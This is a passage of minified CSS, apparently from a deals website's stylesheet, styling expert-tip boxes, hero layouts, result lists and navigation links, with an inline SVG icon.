(max-width:767px){.collection-byline,.meta-with-description,.meta-no-description{margin:auto}}.collection-byline .deal-expert-picture,.meta-with-description .deal-expert-picture,.meta-no-description .deal-expert-picture{display:inline-block;vertical-align:middle;border-radius:50%;width:60px;height:60px;border:2px solid #e1e1e1;margin-bottom:5px;overflow:hidden}.collection-byline .deal-expert-name,.meta-with-description .deal-expert-name,.meta-no-description .deal-expert-name{font-weight:700;white-space:nowrap}.collection-byline .deal-expert-title,.meta-with-description .deal-expert-title,.meta-no-description .deal-expert-title{font-size:12px;white-space:nowrap}@media only screen and (min-width:768px) and (max-width:1023px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (max-width:767px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (min-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-no-description{margin-bottom:15px!important;margin-top:20px!important}}@media only screen and (max-width:767px){.meta-no-description{margin-bottom:15px!important;margin-top:15px!important;padding-left:0!important}}.meta-hero{margin-top:30px}@media only screen and (max-width:767px){.meta-hero{margin-left:-10px;margin-right:-10px;margin-top:0}}.meta-hero .lead-item{position:relative}@media only screen and (min-width:1024px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-headline{font-size:40px;padding:20px 180px 20px 28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-button{bottom:24px;right:28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .new-badge{bottom:56px;right:40px}}.meta-hero .lead-section{text-align:center;background:#ededed}@media only screen and (min-width:1024px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.meta-hero .lead-section{height:100%;position:absolute!important;right:0;top:0}.meta-hero .lead-section::before,.meta-hero .lead-section::after{content:'';display:block;height:30px;left:0;position:absolute;width:100%;z-index:2}.meta-hero .lead-section::before{background:-owg-linear-gradient(#ededed,rgba(237,237,237,0));background:-webkit-gradient(linear,left top,left bottom,from(#ededed),to(rgba(237,237,237,0)));background:linear-gradient(#ededed,rgba(237,237,237,0));top:0}.meta-hero .lead-section::after{background:-owg-linear-gradient(rgba(237,237,237,0),#ededed);background:-webkit-gradient(linear,left top,left bottom,from(rgba(237,237,237,0)),to(#ededed));background:linear-gradient(rgba(237,237,237,0),#ededed);bottom:0}}.meta-hero .lead-section .wrapper{padding:25px}@media only screen and (min-width:1024px){.meta-hero .lead-section .wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:calc(100% - 2px);height:100%;left:0;overflow:auto}}@media only screen and (min-width:1279px){.meta-hero .lead-section .wrapper{padding:30px}}.meta-hero .lead-section #details-share{border-top:4px solid #ffed20;display:inline-block;margin:5px 0 10px;padding:10px 0}.meta-hero .lead-section #details-share a:not(:last-child){margin-right:10px}@media only screen and (min-width:1024px){.meta-hero .lead-section .lead-p{margin-bottom:25px}}@media only screen and (min-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}@media only screen and (max-width:767px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}.meta-collection .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.6));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(transparent,rgba(0,0,0,.6));font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;bottom:0;display:block;left:0;margin-bottom:0;padding:20px 140px 12px 16px;position:absolute;width:100%}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{font-size:22px}}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{line-height:1.25}}@media only screen and (min-width:1279px){.meta-collection .inlay-headline{font-size:22px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.25;margin:0 0 .13em;font-size:22px!important;margin-bottom:0}}@media only screen and (min-width:1279px) and (min-width:1024px){.meta-collection .inlay-headline{font-size:30px;line-height:1.15}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .inlay-headline{font-size:18px!important}}.meta-collection .inlay-button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#0276ee;background:#fff;bottom:16px;position:absolute;right:16px}.meta-collection .inlay-button:disabled{cursor:default}.meta-collection .inlay-button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.meta-collection .inlay-button:hover:not(:disabled){background:#ffed20}.meta-collection .inlay-button:disabled{opacity:.5;background:#fff}.meta-collection .new-badge{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;padding:0 10px;border-radius:6px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#f24636;bottom:48px;display:none!important;font-size:10px;height:auto;line-height:normal;padding:0 5px 1px;position:absolute;right:30px}.meta-collection .new-badge:disabled{cursor:default}.meta-collection .new-badge:disabled{opacity:.5;background:#919191}.meta-collection .deals-group{margin-top:0!important}@media only screen and (max-width:767px){.meta-collection .deals-group{margin-top:0!important}.meta-collection .deals-group.firstchunk{margin-top:10px!important}}.meta-collection .deals-group.firstchunk{margin-top:15px!important}@media only screen and (min-width:1279px){.meta-collection .deals-group.firstchunk{margin-top:20px!important}}@media only screen and (min-width:1024px){.meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}}.meta-collection .deals-group li{height:auto}@media only screen and (max-width:767px){.meta-collection .deals-group li{margin-bottom:10px!important}}.meta-collection .meta-headline{display:block;font-size:22px;margin:15px 0;text-align:center}@media only screen and (max-width:1279px){.meta-collection .meta-headline{font-size:18px}}@media only screen and (max-width:767px){.meta-collection .meta-headline{margin:10px 0}}.meta-collection .hide-headline{display:none!important}.meta-collection .text-justify{text-align:justify}@media only screen and (min-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px;padding-left:105px;padding-right:105px}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px}}.meta-collection .center-headline{width:100%!important}.meta-collection .center-headline h1{text-align:center!important}@media only screen and (max-width:767px){.meta-collection .search-container{margin-bottom:15px;margin-top:0}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .search-container{margin-bottom:20px;margin-top:0}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}@media only screen and (min-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}.meta-collection .search-container .search-heading-container{display:none;margin:15px 0;position:static}@media only screen and (max-width:767px){.search-container{margin-bottom:15px;margin-top:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.search-container{margin-bottom:30px;margin-top:60px}}@media only screen and (min-width:1024px) and (max-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}@media only screen and (min-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}.expert-tip-v2,.expert-tip-edition{*zoom:1;position:relative;margin-bottom:20px}.expert-tip-v2::before,.expert-tip-edition::before,.expert-tip-v2::after,.expert-tip-edition::after{content:" ";font-size:0;display:table}.expert-tip-v2::after,.expert-tip-edition::after{clear:both}@media only screen and (max-width:767px){.expert-tip-v2,.expert-tip-edition{margin-bottom:10px}}@media only screen and (min-width:768px){.expert-tip-v2,.expert-tip-edition{margin-bottom:30px}}@media only screen and (min-width:1024px){.expert-tip-v2,.expert-tip-edition{margin-bottom:40px}}.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-top:10px}@media only screen and (min-width:768px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(16.66667% + 3.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:absolute}}.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{text-align:justify}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:16px;width:calc(66.66667% - 5.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;position:relative;border-left:1px solid #e1e1e1;border-width:2px;line-height:1.5!important;margin:0;padding-bottom:10px;padding-left:10px;padding-top:10px}}@media only screen and (min-width:768px) and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{content:" ";font-size:0;display:block;position:absolute;width:0!important;height:0!important;overflow:hidden;pointer-events:none;border-style:solid;border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{top:50%;right:auto}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-width:10px;margin-top:-10px;left:-20px}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-width:10px;margin-top:-10px;left:-17.5px}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-color:transparent}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-right-color:#e1e1e1}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-right-color:#fff}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:15px}}.expert-tip-v2 .expert-quote.top-align-arrow::before,.expert-tip-edition .expert-quote.top-align-arrow::before,.expert-tip-v2 .top-align-arrow.expert-quote-byline::before,.expert-tip-edition .top-align-arrow.expert-quote-byline::before{top:30px!important}.expert-tip-v2 .expert-quote.top-align-arrow::after,.expert-tip-edition .expert-quote.top-align-arrow::after,.expert-tip-v2 .top-align-arrow.expert-quote-byline::after,.expert-tip-edition .top-align-arrow.expert-quote-byline::after{top:30px!important}.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{border-left:0 none;padding-bottom:0!important;padding-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((220% + 20px)/12*1)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((120% + 20px)/12*1)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{margin-top:10px!important}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow.meta-no-description,.expert-tip-edition .expert-quote.no-arrow.meta-no-description,.expert-tip-v2 .no-arrow.meta-no-description.expert-quote-byline,.expert-tip-edition .no-arrow.meta-no-description.expert-quote-byline{display:none}}.expert-tip-v2 .expert-quote.no-arrow::before,.expert-tip-edition .expert-quote.no-arrow::before,.expert-tip-v2 .no-arrow.expert-quote-byline::before,.expert-tip-edition .no-arrow.expert-quote-byline::before{border-right-color:#fff}.expert-tip-v2 .quotation ul,.expert-tip-edition .quotation ul{margin-top:5px;text-align:left}.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:14px;margin-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{margin-top:10px}}.expert-tip-v2 .expert-quote-byline p,.expert-tip-edition .expert-quote-byline p{margin-top:0!important}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:16px;width:calc(33.33333% - 10.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert,.expert-tip-edition .expert{display:none}}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0}}.expert-tip-v2 .expert img,.expert-tip-edition .expert img{display:inline-block;vertical-align:middle;border-radius:50%;width:50px;height:50px;border:2px solid #e1e1e1;display:block;float:left;margin-right:10px}@media only screen and (min-width:1024px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{border-radius:50%;width:60px;height:60px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{float:right;margin-left:10px;margin-right:0}}.expert-tip-v2 .expert.top-align,.expert-tip-edition .expert.top-align{margin-right:20px!important;top:30px!important}.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:22px!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (max-width:767px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{text-align:center;display:block;font-size:18px!important;margin-top:0!important;padding:0!important}}.expert-tip-v2 .expert.no-image .expert-name,.expert-tip-edition .expert.no-image .expert-name{font-weight:400!important;padding:0!important}.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{font-weight:700;display:block;padding-top:5px}@media only screen and (min-width:768px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{text-align:right;padding-top:7px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{padding-top:13px}}.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{font-size:12px;display:block}@media only screen and (min-width:768px){.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{text-align:right}}.expert-tip-edition{margin-bottom:0}@media only screen and (min-width:0px){.expert-tip-edition{padding:0!important}}@media only screen and (max-width:767px){.expert-tip-edition .expert{display:block;margin-top:10px}}.edition-disclaimer{font-size:12px;color:#919191;display:block;margin-left:auto;margin-right:auto;text-align:center;float:none!important;margin:20px auto!important;margin-bottom:20px;margin-top:10px}@media only screen and (min-width:768px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*8)}}@media only screen and (min-width:1024px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (min-width:1279px){.edition-disclaimer{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (max-width:767px){.edition-disclaimer{float:left!important;padding:0 10px;text-align:left}}.result-list .coll-deal-headline{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.3!important}.result-list .coll-deal-headline:hover,.result-list .coll-deal-headline:focus{outline:0}.result-list .coll-deal-headline:active{outline:0}.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .deal-module--linkout .coll-deal-headline a:hover,.result-list .deal-module--linkout .coll-deal-headline a:focus,.result-list .deal-module--linkout .coll-deal-headline>span:hover,.result-list .deal-module--linkout .coll-deal-headline>span:focus{outline:0}.result-list .deal-module--linkout .coll-deal-headline a:active,.result-list .deal-module--linkout .coll-deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .deal-module--linkout .coll-deal-headline a::after,.result-list .deal-module--linkout .coll-deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul 